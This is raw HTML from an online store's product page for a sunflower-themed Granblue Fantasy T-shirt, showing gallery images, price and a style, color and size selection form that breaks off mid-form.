		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" class="wp-post-image skip-lazy" alt="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" title="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg" class="skip-lazy" alt="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" title="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Yellow Sunflower Granblue Fantasy Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="435162" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:435162,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
